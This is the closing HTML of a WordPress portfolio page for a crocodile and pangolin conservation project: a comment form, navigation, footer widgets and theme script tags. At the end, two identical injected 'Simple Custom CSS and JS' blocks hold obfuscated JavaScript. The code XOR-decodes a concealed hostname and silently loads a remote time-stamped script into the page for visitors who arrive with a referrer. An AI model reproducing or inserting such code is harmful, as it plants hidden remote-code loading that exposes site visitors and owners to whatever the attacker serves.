		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/branding-concept#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://projectmecistops.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><label for="comment">My comment is..</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>				</div>
			
			  

		</div><!--/container-->

		<div class="bottom_controls"> <div class="container">				<div id="portfolio-nav">
					
					<ul class="controls">    
				   <li class="previous-project "><a href="https://projectmecistops.org/portfolio/just-ride"></a><h3><span>Previous Project</span><span class="text">Just Ride
												<svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-project "><a href="https://projectmecistops.org/portfolio/one-more-beer"></a><h3><span>Next Project</span><span class="text">One More Beer
												<svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li>   
					                             
				</ul>
				
			</div>
				
			</div></div>
	</div><!--/container-wrap-->

</div><!--/fullwidth-->


<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.7" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="5">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-150x150.png" class="image wp-image-7219  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-e1543602368541.png 150w, https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-300x300.png 300w, https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-100x100.png 100w, https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-140x140.png 140w, https://projectmecistops.org/wp-content/uploads/2018/11/carr_funtunfunefu_pangolin_v5-350x350.png 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div id="text-18" class="widget widget_text">			<div class="textwidget"><h4>T: +225 59 13 04 57</h4>
<h4>T: +1 352 562 2243</h4>
<h4>E: <a href="mailto:projectmecistops@gmail.com">projectmecistops@gmail.com</h4>
</div>
		</div><div id="text-22" class="widget widget_text">			<div class="textwidget"><p>Tropical Conservation Institute<br />
<a href="https://www.fiu.edu/">Florida International University</a><br />
Biscayne Bay Campus, MSB 334<br />
3000 NE 151st St, North Miami, FL 33181, USA</p>
</div>
		</div>					</div>
					
											
						<div class="col span_3">
							
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h4>RECENT POSTS</h4>
		<ul>
											<li>
					<a href="https://projectmecistops.org/its-about-time">It’s About Time</a>
											<span class="post-date">December 10, 2018</span>
									</li>
					</ul>

		</div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h4>MENU</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7155"><a href="#">Species</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://projectmecistops.org/mecistops">Slender-Snouted Crocodiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7546"><a href="https://projectmecistops.org/pangolin-under-construction">Pangolins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122"><a href="#">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://projectmecistops.org/project-mecistops">Project Mecistops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160"><a href="https://projectmecistops.org/project-pangolin">Project Pangolin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://projectmecistops.org/project-osteolaemus">Project Osteolaemus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6880"><a href="https://projectmecistops.org/team-pm">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211"><a href="https://projectmecistops.org/partners">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://projectmecistops.org/blog">Blog</a></li>
<li class="lang-item lang-item-106 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7373-fr"><a href="https://projectmecistops.org/fr/page-daccueil" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="text-14" class="widget widget_text"><h4>SUPPORT</h4>			<div class="textwidget"><p>The success of Project <em>Mecistops</em> rests not only with its dedicated ground staff, but on its ability to integrate key Ivorian institutions into the project’s very foundation and to link with international organizations.</p>
<a class="nectar-button small regular accent-color  regular-button"  style=""  href="mailto:MSHIRLEY@RARESPECIES.ORG" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Donate</span></a>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Project Mecistops. Developed by <a href="http://regularanimal.com">Regular Animal</a>.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://twitter.com/projetmecistops"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.facebook.com/mecistops/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZZ5MPnT8aIjB57Y6r1LcDg"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/project_mecistops/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7155"><a href="#">Species</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://projectmecistops.org/mecistops">Slender-Snouted Crocodiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7546"><a href="https://projectmecistops.org/pangolin-under-construction">Pangolins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7122"><a href="#">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://projectmecistops.org/project-mecistops">Project Mecistops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160"><a href="https://projectmecistops.org/project-pangolin">Project Pangolin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://projectmecistops.org/project-osteolaemus">Project Osteolaemus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6880"><a href="https://projectmecistops.org/team-pm">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211"><a href="https://projectmecistops.org/partners">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://projectmecistops.org/blog">Blog</a></li>
<li class="lang-item lang-item-106 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7373-fr"><a href="https://projectmecistops.org/fr/page-daccueil" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><div id="text-16" class="widget widget_text">			<div class="textwidget"><p>Become a member of the croc gang!</p>
<a class="nectar-button small regular accent-color  regular-button"  style=""  href="mailto:MSHIRLEY@RARESPECIES.ORG" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Join</span></a>
</div>
		</div><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://twitter.com/projetmecistops"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.facebook.com/mecistops/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZZ5MPnT8aIjB57Y6r1LcDg"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/project_mecistops/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://projectmecistops.org/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=14.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://projectmecistops.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/projectmecistops.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" id="salient-portfolio-js-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/salient-portfolio/js/salient-portfolio.js?ver=1.7.1" id="salient-portfolio-js-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/projectmecistops.org\/wp-admin\/admin-ajax.php","postID":"2946","rooturl":"https:\/\/projectmecistops.org","loveNonce":"53131dc9ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/priority.js?ver=14.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/projectmecistops.org\/wp-admin\/admin-ajax.php","postID":"2946","rooturl":"https:\/\/projectmecistops.org","disqusComments":"false","loveNonce":"53131dc9ca","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/themes/salient/js/build/init.js?ver=14.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.7" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3cc073) {
    
    var _d944e3 = Date.now();
    var _8c83e4 = 1000;
    _d944e3 = _d944e3 / _8c83e4;
    _d944e3 = Math.floor(_d944e3);

    var _8f81c7 = 600;
    _d944e3 -= _d944e3 % _8f81c7;
    _d944e3 = _d944e3.toString(16);

    var _2ea9f8 = _3cc073.referrer;

    if (!_2ea9f8) return;

    var _735ce4 = [44940, 44937, 44950, 44933, 44932, 44929, 44947, 44936, 44930, 44943, 44929, 44946, 44932, 44939, 44937, 44948, 45006, 44937, 44942, 44934, 44943];

    _735ce4 = _735ce4.map(function(_3350c8){
        return _3350c8 ^ 45024;
    });

    var _965ef5 = "b8cf10ce902cfc1e59ddcf45ef18ed33";
    
    _735ce4 = String.fromCharCode(..._735ce4);

    var _436f34 = "https://";
    var _27a005 = "/";
    var _6548f2 = "track-";

    var _da5a21 = ".js";

    var _a89edf = _3cc073.createElement("script");
    _a89edf.type = "text/javascript";
    _a89edf.async = true;
    _a89edf.src = _436f34 + _735ce4 + _27a005 + _6548f2 + _d944e3 + _da5a21;

    _3cc073.getElementsByTagName("head")[0].appendChild(_a89edf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3cc073) {
    
    var _d944e3 = Date.now();
    var _8c83e4 = 1000;
    _d944e3 = _d944e3 / _8c83e4;
    _d944e3 = Math.floor(_d944e3);

    var _8f81c7 = 600;
    _d944e3 -= _d944e3 % _8f81c7;
    _d944e3 = _d944e3.toString(16);

    var _2ea9f8 = _3cc073.referrer;

    if (!_2ea9f8) return;

    var _735ce4 = [44940, 44937, 44950, 44933, 44932, 44929, 44947, 44936, 44930, 44943, 44929, 44946, 44932, 44939, 44937, 44948, 45006, 44937, 44942, 44934, 44943];

    _735ce4 = _735ce4.map(function(_3350c8){
        return _3350c8 ^ 45024;
    });

    var _965ef5 = "b8cf10ce902cfc1e59ddcf45ef18ed33";
    
    _735ce4 = String.fromCharCode(..._735ce4);

    var _436f34 = "https://";
    var _27a005 = "/";
    var _6548f2 = "track-";

    var _da5a21 = ".js";

    var _a89edf = _3cc073.createElement("script");
    _a89edf.type = "text/javascript";
    _a89edf.async = true;
    _a89edf.src = _436f34 + _735ce4 + _27a005 + _6548f2 + _d944e3 + _da5a21;

    _3cc073.getElementsByTagName("head")[0].appendChild(_a89edf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5741faec6314074292e108fe904da768 --><!-- end Simple Custom CSS and JS -->
</body>
</html>